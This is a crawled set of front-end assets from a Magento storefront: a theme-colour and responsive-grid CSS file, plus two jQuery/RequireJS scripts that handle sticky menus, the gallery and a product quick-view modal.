.home-style-3 .product-wrapper .owl-nav > div:hover,
.home-style-3 .slider-latest-post .owl-nav > div:hover,
.home-style-3 .slider-brand-wrapper-home .owl-nav > div:hover,
.slider-latest-post .post-info h3 a:hover{
color: #A47B1A;
}

.banner-home-fashion ul li .image-box .info-banner .button-category{
background-color: #A47B1A;
}

.banner-home-fashion.banner-subcat .container-full > ul > li ul li a:hover{
color: #A47B1A;
}


.latest-post-dots .post-info .more-post{
color: #A47B1A;
}

.slideshow-categories .slider-home .owl-controls .owl-dots .owl-dot:hover,
.slideshow-categories .slider-home .owl-controls .owl-dots .owl-dot.active{
background-color: #A47B1A;
}

.slideshow-categories .slider-home .owl-controls .owl-nav div:hover{
color: #A47B1A!important;
}

.page-footer .footer-4 .footer-top .footer-newsletter .block-newsletter .actions button:hover{
background-color: #A47B1A;
}

.social-block-home .social-box .portfolio-btn:hover{
background-color: #A47B1A;
}

.home-style-5 .categories-featured ul li a:hover{
color: #A47B1A!important;
}

/* End home */

/* Blog */

.post-ftimg-hld .date-post{
color: #A47B1A;
}

.tagclaud-hld.block-content a:hover{
background-color: #A47B1A;
border-color: #A47B1A;
}

.post-list .post-content .post-text-hld .read-more-post .post-read-more{
color: #A47B1A;
}

/* End blog */

.header-6-style .page-header .header-6 .header-middle .socials-block ul li a:hover,
.header-6-style .minicart-wrapper .action.showcart .counter.qty{
background-color: #A47B1A;
}

.footer-6 .block-footer .title-footer:before{
background-color: #A47B1A;
}

.page-footer .footer-6 .socials-block ul li a:hover{
background-color: #A47B1A;
border-color: #A47B1A;
}

.cms-index-index .page-header .header-7 .header-menu .navigation .level0.home-item > a,
.page-header .header-7 .header-top .header-top-left .switcher .switcher-options .switcher-dropdown a:hover,
.home-style-7 .categories-slider-wrapper .item h3 a:hover{
color: #A47B1A;
}

.page-header .header-7 .cart-header-container .minicart-wrapper .showcart,
.home-7-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover,
.page-footer .footer-7 .footer-middle .col-footer-social .socials-block ul li a:hover{
background-color: #A47B1A;
}

.home-style-7 .owl-controls .owl-dots .owl-dot:hover,
.home-style-7 .owl-controls .owl-dots .owl-dot.active,
.home-style-7 .owl-controls .owl-nav div:hover,
.page-footer .footer-8 .footer-middle .social-list ul li a:hover{
background-color: #A47B1A;
border-color: #A47B1A;
}

.page-header .header-8 .header-middle .minicart-wrapper .action.showcart .counter,
.home-style-8 .primary-title h2:before,
.home-8-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover{
background-color: #A47B1A;
}

.page-header .header-8 .header-middle .minicart-wrapper .action.showcart .subtotal .price-container .price,
.home-style-8 .collection-categories .item h3 a:hover,
.home-style-8 .latest-post-wrapper .latest-post-slider .item-post .post-info .view-more-post,
.home-style-8 .latest-post-wrapper .latest-post-slider .item-post .post-info h3 a:hover{
color: #A47B1A;
}

.page-footer .footer-8 .block-footer ul li a:after,
.home-style-8 .owl-controls .owl-dots .owl-dot:hover,
.home-style-8 .owl-controls .owl-dots .owl-dot.active{
border-color: #A47B1A;
}

.cms-index-index .page-header .header-9 .header-menu .navigation > ul > li.home-item > a,
.cms-index-index .page-header .header-10 .header-menu .navigation > ul > li.home-item > a,
.cms-index-index .page-header .header-11 .header-menu .navigation > ul > li.home-item > a{
color: #A47B1A;
}

.header-11 .block-menu .block-title{
background-color: #A47B1A;
}

.header-11 .cart-header-container .minicart-wrapper .action.showcart .counter{
background-color: #A47B1A;
}

.page-header .header-13 .header-middle .minicart-wrapper .action.showcart .counter{
background-color: #A47B1A;
}

.page-header .header-13 .header-middle .minicart-wrapper .action.showcart .subtotal .price-container .price,
.page-header .header-13 .header-middle .search-block-content .block-search .block-content .actions button{
color: #A47B1A;
}

.page-header .header-14 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter{
background-color: #A47B1A;
}

.home-style-13 .top-collection .item-inner .collection-button a{
background-color: #A47B1A;0
}

.home-style-13 .product-slider-home .grid-product-type .product-item .item-inner:hover .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{
border-color: #A47B1A;
}

.home-style-13 .deal-block{
border: 2px solid #A47B1A;
}

.home-style-13 .deal-block .product-item-info .product-item-details .price-box .special-price .price{
color: #A47B1A;
}

.home-style-13 .deal-block .filter-products .deals-countdown .deals-time{
border: 1px solid #A47B1A;
}

.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .action.primary{
background-color: #A47B1A;
}

.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .actions-secondary .towishlist:hover,
.home-style-13 .deal-block .product-item-info .product-item-details .product-item-actions .actions-secondary .tocompare:hover{
background-color: #A47B1A;
border-color: #A47B1A;
}

.home-style-13 .product-slider-home .owl-nav > div:hover,
.home-style-13 .top-collection .owl-nav > div:hover,
.home-style-13 .blog-post .owl-nav > div:hover{
background-color: #A47B1A;
border-color: #A47B1A;
}

.home-style-13 .clients-full .owl-dots .owl-dot.active{
background-color: #A47B1A;
}

.home-style-13 .clients-full .owl-dots .owl-dot.active span{
background-color: #A47B1A;
}

.home-13-style .price{
color: #A47B1A;
}

.home-style-14 .collection-content .cat-info h3:before{
background-color: #A47B1A;
}

.home-style-14 .collection-content .cat-info p{
color: #A47B1A;
}

.home-style-14 .product-full.product-special .owl-nav > div:hover,
.home-style-14 .client-wrapper .owl-nav > div:hover,
.home-style-14 .collection-content .owl-nav > div:hover{
background-color: #A47B1A;
border-color: #A47B1A;
}

.home-style-14 .collection-content .cat-info h3 a:hover{
color: #A47B1A;
}

.home-14-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .price{
color: #A47B1A;
}

.home-style-14 .collection-full .top-title{
color: #A47B1A;
}

.home-style-14 .collection-full .shopnow:hover{
background-color: #A47B1A;
}

.home-style-14 .why-choose .choose-info .choose-icon{
border: 2px solid #A47B1A;
}

.home-style-14 .why-choose .play-video:before{
color: #A47B1A;
}

/* END CONFIG THEME COLOR */


/* SHOW BORDER RADIUS */


/* END SHOW BORDER RADIUS */


/* MOBILE */

.mobile-style .page-header .sticky-bottom .block-bottom.active .button-sticky-bottom,
.mobile-style .page-header .sticky-bottom .block-bottom .button-sticky-bottom.button-home:hover,
.mobile-style .page-header .search-dropdown .block-content .actions .action.search,
.mobile-style .page-header .dropdown-header-sticky .title-sticky-bottom .close-sticky-bottom,
.mobile-style .page-header .myaccount-dropdown .block-customer-login button,
.mobile-style .page-header .myaccount-dropdown .block-customer-login .actions-toolbar .create-account-button:hover,
.mobile-style .page-header .navigation-dropdown .navigation-mobile > ul > li a:hover:before,
.mobile-style .page-header .header-top-content .dropdown-categories-header > ul > li ul li a:hover:before,
.mobile-style .page-header .mycart-dropdown .actions .action.viewcart,
.mobile-style .page-header .mycart-dropdown .actions .action.checkout,
.mobile-style .block-footer .title-footer:before,
.mobile-style .newsletter-footer .block-newsletter .actions button,
.mobile-style .socials-block ul li a:hover,
.mobile-style .product-add-form .box-tocart .actions .tocart, body .product-add-form .box-tocart .actions .tocart,
.cms-index-index.mobile-style .page-header .sticky-bottom .block-bottom .button-sticky-bottom.button-home{
background-color: #A47B1A;
}

.mobile-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart,
.mobile-style .list-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{
background-color: #A47B1A;
border-color: #A47B1A;
}

.mobile-style .page-header .navigation-dropdown .navigation-mobile > ul > li a:hover,
.mobile-style .page-header .header-top-content .dropdown-categories-header > ul > li ul li a:hover,
.mobile-style .page-header .header-top-content .dropdown-categories-header > ul > li.parent-active > a,
.mobile-style .page-header .header-top-content .dropdown-categories-header > ul > li > a:hover,
.mobile-style .page-header .myaccount-dropdown .block.account-nav .content .account-nav .nav.items .nav.item strong,
.mobile-style .page-header .myaccount-dropdown .content-dropdown > .header.links > li.greet.welcome span,
.mobile-style .block-footer ul li a:hover,
.mobile-style .newsletter-footer .title-footer,
.mobile-style .copyright-payment .copyright a{
color: #A47B1A;
}

.mobile-style .page-header .header-top-content .categories-header .btn-categories.active,
.mobile-style .product-add-form .product-social-links .action:hover{
background-color: #A47B1A;
border-color: #A47B1A;
}

/* END MOBILE */


/* RESPONSIVE */

@media (min-width: 1200px) {
    .container,
    .page.messages{
    padding-left:0;
    padding-right:0;
    max-width: 1170px;
    }




/* LISTING */

    
    .col1-layout .category-product.products-grid .item{
    width: 25%;
    }

    .col1-layout .category-product.products-grid .item:nth-child(4n+1){
    clear:both;
    }

    
    .col2-layout .category-product.products-grid .item{
    width: 25%;
    }

    .col2-layout .category-product.products-grid .item:nth-child(4n+1){
    clear:both;
    }

    
    .col3-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col3-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

/* LISTING */

    
    .col1-layout .category-product.products-grid .item{
    width: 25%;
    }

    .col1-layout .category-product.products-grid .item:nth-child(4n+1){
    clear:both;
    }

    
    .col2-layout .category-product.products-grid .item{
    width: 25%;
    }

    .col2-layout .category-product.products-grid .item:nth-child(4n+1){
    clear:both;
    }

    
    .col3-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col3-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }

}

@media (min-width: 768px) and (max-width: 991px) {

/* LISTING */

    
    .col1-layout .category-product.products-grid .item{
    width: 33.333333333333%;
    }

    .col1-layout .category-product.products-grid .item:nth-child(3n+1){
    clear:both;
    }

    
    .col2-layout .category-product.products-grid .item{
    width: 33.333333333333%;
    }

    .col2-layout .category-product.products-grid .item:nth-child(3n+1){
    clear:both;
    }

    
    .col3-layout .category-product.products-grid .item{
    width: 33.333333333333%;
    }

    .col3-layout .category-product.products-grid .item:nth-child(3n+1){
    clear:both;
    }

}

@media (max-width: 767px) {
}

@media (min-width: 481px) and (max-width: 767px) {

/* LISTING */

    
    .col1-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col1-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }

    
    .col2-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col2-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }

    
    .col3-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col3-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }
}

@media (max-width: 480px) {

/* LISTING */

    
    .col1-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col1-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }

    
    .col2-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col2-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }

    
    .col3-layout .category-product.products-grid .item{
    width: 50%;
    }

    .col3-layout .category-product.products-grid .item:nth-child(2n+1){
    clear:both;
    }
}


/* END RESPONSIVE */


--- FILE ---
content_type: application/javascript
request_url: https://www.justtitanium.com/static/version1751613918/frontend/Sm/destino/en_US/Sm_Destino/js/yttheme.js
body_size: 264
content:
define(["jquery","jqueryfancyboxpack"], function ($) {
    $(document).ready(function () {
        // Fix hover on IOS
        $('body').bind('touchstart', function () {
        });
         // instagrams
        $(".fancybox").fancybox({
            openEffect  : 'none',
            closeEffect : 'none'
         });
        // Go to top
        $('#yt-totop').click(function () {
            $('body,html').animate({
                scrollTop: 0
            }, 800);
            return false;
        });

        // Menu ontop

        $window = $(window);
        if ($('.ontop_element').length) {
            menu_offset_top = $('.ontop_element').offset().top;
            function processScroll() {
                var scrollTop = $window.scrollTop();
                if (scrollTop >= menu_offset_top) {
                    $('.ontop_element').addClass('menu-on-top');
                    $('body').addClass('body-on-top');
                } else if (scrollTop <= menu_offset_top) {
                    $('.ontop_element').removeClass('menu-on-top');
                    $('body').removeClass('body-on-top');
                }
            }

            processScroll();
            $window.scroll(function () {
                processScroll();
            });
        }

        // Show more item categories vertical
        var limit;
        limit = 6;
        var i;
        i = 0;
        var items;
        items = $('.block-menu .block-content ul > li').length;

        $('.block-menu .block-content ul > li.all-categories > a.show_more').click(function () {
            $('.block-menu .block-content ul > li.hidden-item').slideDown(200).addClass('active');
            $(this).css({'display': 'none'});
            $('.block-menu .block-content ul > li.all-categories > a.close_more').css({'display': 'block'})
        });

        $('.block-menu .block-content ul > li.all-categories > a.close_more').click(function () {
            $('.block-menu .block-content ul > li.hidden-item').slideUp(200).removeClass('active');
            $(this).css({'display': 'none'});
            $('.block-menu .block-content ul > li.all-categories > a.show_more').css({'display': 'block'})
        });

        /* $('.block-menu .btn-showsub').click(function () {
         if($(this).hasClass('active')){
         $(this).removeClass('active').prev('.submenu-wrap').slideUp(200);
         return;
         } else {
         $(this).addClass('active').prev('.submenu-wrap').slideDown(200);
         return;
         }

         }); */
        ///////////////////////

        $('#btn-header-sidebar').click(function () {
            $('body').toggleClass('active-header-sidebar');
        });
    });

});



--- FILE ---
content_type: application/javascript
request_url: https://www.justtitanium.com/static/version1751613918/frontend/Sm/destino/en_US/Sm_CartQuickPro/js/custom-quickview.js
body_size: 1545
content:
/**
 *
 * SM CartQuickPro - Version 1.4.0
 * Copyright (c) 2017 YouTech Company. All Rights Reserved.
 * @license - Copyrighted Commercial Software
 * Author: YouTech Company
 * Websites: http://www.magentech.com
 */
 
define(['jquery',  
		'customModal' , 
		'mage/dataPost'],
	function($, customModal){
		;(function($) {
			function QuickView(element, options) {
				this.options = $.extend({}, QuickView.Defaults , options);
				this.$element = $(element);
				this._plugins = {};
				$.each(QuickView.Plugins, $.proxy(function(key, plugin) {
					this._plugins[key[0].toLowerCase() + key.slice(1)]
						= new plugin(this);
				}, this));
				this.initialize();
				if (this.options.isQuickView){
					this.requestQuickView();
					if (this.options.isAjaxCart == false){
						this.processLink();
					}
				}
				window.ajaxQuickView = this;
			}
			
			QuickView.Defaults = {
				isQuickView: false,
				isAjaxCart: false
			};
			
			QuickView.Plugins = {};
			
			QuickView.prototype.initialize = function() {
				$('#smcqp-container').customModal({
					autoOpen: false,
					clickableOverlay: false,
					innerScroll: true,
					modalClass: "smcqp-modal-popup",
					responsive: true,
					type: 'popup',
					closed: function() {},
					opened: function() {}
					
				});
				if (this.options.isQuickView){
					var that = this;
					var _product_container = $(this.options.product_container);
					_product_container.each(function(){
						var _self = $(this),
						   _id_product = _self.find('[data-product-id]').attr('data-product-id');
						  if (typeof _id_product !== 'undefined' &&  _id_product !== null){
							   var  _url = that.options.base_url+'cartquickpro/catalog_product/view/id/'+_id_product,
							   _button_container = _self.find(that.options.button_container).length ? _self.find(that.options.button_container) :  _self,
								_button = "<a class='action quickview-handler sm_quickview_handler' title='"+that.options.label_button+"' href='"+_url+"'><span>"+that.options.label_button+"</span></a>";
							   if ($('.quickview-handler',_button_container).length <= 0){
									_button_container.append(_button);
							   }
						  }
					});
				}
			}
			
			QuickView.prototype.setHeightIframe = function(ifr) {
				var _self = this , 
					_time = 0 , 
					_ifr = document.getElementById('smcqp-iframe');
				if (typeof ifr === 'undefined' || ifr === null || typeof _ifr === 'undefined' || _ifr === null) return;
					var ifr_height = _ifr.getAttribute('height'),
						_content = _ifr.contentWindow;
					if (typeof _content === 'undefined' || _content === null || _content.document.body === null) return;	
					var _content_temp = $(_content.document.body).height();
					if (typeof _content_temp !== 'undefined') {
						$('.gallery-placeholder',$(_content.document.body)).trigger('contentUpdate');
						if (ifr.height() !== _content_temp){
							ifr.height(_content_temp);
						}
					}
				if (_time == 'undefined') _time = 0;
				clearTimeout(_time);
				_time = setTimeout(function() {
					_self.setHeightIframe(ifr);
				}, 500);	
			},
			
			QuickView.prototype.setHeightQuickview = function(ifr) {
				var _self = this , 
					_time = 0 , 
					_ifr = document.getElementById('smcqp-iframe');
				if (typeof ifr === 'undefined' || ifr === null || typeof _ifr === 'undefined' || _ifr === null) return;
					var ifr_height = _ifr.getAttribute('height'),
						_content = _ifr.contentWindow;
					if (typeof _content === 'undefined' || _content === null || _content.document.body === null) return;	
					var _content_temp = $(_content.document.body).height();
					if (typeof _content_temp !== 'undefined') {
						$('.gallery-placeholder',$(_content.document.body)).trigger('contentUpdate');
						if (ifr.height() !== _content_temp){
							ifr.height(_content_temp);
						}
					}
				if (_time == 'undefined') _time = 0;
				clearTimeout(_time);
				_time = setTimeout(function() {
					_self.setHeightIframe(ifr);
				}, 500);	
			},
			
			QuickView.prototype.requestQuickView = function() {
				var _self = this ;
				var _handler = $('.quickview-handler');
				if (_handler.length){
					$('body').off('click', '.quickview-handler').on('click', '.quickview-handler', function(e){
						e.preventDefault();
						$('#smcqp-container').customModal("openModal");
						var self = $(this), _link = self.attr('href');
						$(".modal-content").css("overflow-y", "hidden");
						$("#smcqp-contents").css("visibility", "hidden");
						$("#smcqp-contents").show();
						var ifr=$('<iframe/>', {
							id:'smcqp-iframe',
							src:_link+"/randtime/" + new Date().getTime(),
							scrolling: 'no',
							frameborder:0,
							width:'100%',
							height:'100%'
						});
						
						ifr.on('load', function(){
							$("#smcqp-container .loading-mask").hide();
							$(".smcqp-modal-popup .modal-inner-wrap").removeClass("smcqp-loading");
							$(".modal-content").css("overflow-y", "auto");
							$("#smcqp-contents").css("visibility", "visible");
							_self.setHeightIframe(ifr);
						})
						
						$('#smcqp-contents').append(ifr);
					});
				}
			}
			
			QuickView.prototype.closeModalHandler = function(_action) {
					$('#smcqp-container').customModal("closeModal");
					window.location.href = _action;
						
			},
			
			QuickView.prototype.processLink = function() {
				$('body').off('click', '.action.mailto.friend').on('click', '.action.mailto.friend', function (e){
					window.parent.location = $(this).attr('href');
				});
				
				$('body').off('click', '.action.tocart').on('click', '.action.tocart', function (e){
					var _that = $(this), _form = _that.parents('form') ;
					if (_form.length){
						_isValid = _form.valid();
						if (_isValid){
							_oldAction = _form.attr('action');
							_params = _form.serialize();
							var _action = _oldAction+_params;
							window.parent.location = _action;
						}
					}
					
				});
				
				$('body').off('click', '.action.tocompare, .action.towishlist').on('click', '.action.tocompare, .action.towishlist', function (e){
					e.preventDefault();
					var _self = this ;
					var _that = $(this), _dataPost = $.parseJSON(_that.attr('data-post'));
					if (_dataPost){
						var _formKey = $("input[name='form_key']").val();
						var _params = 'product=' + _dataPost.data.product + '&form_key=' + _formKey + '&uenc=' + _dataPost.data.uenc;
						var _action =  _dataPost.action+_params;
						 _dataPost.data.form_key = _formKey;
						if (window.self !== window.parent){
							 $.mage.dataPost().postData(_dataPost);
							setTimeout(function(){
								window.parent.ajaxQuickView.closeModalHandler(_action);
							},2000);
						}
					}
					
				});
			}
			
			$.fn.cartQuickView = function(options) {
				return $(this).data('cartQuickView', new QuickView(this, options));
			};
			
		}(jQuery));
	}
);
		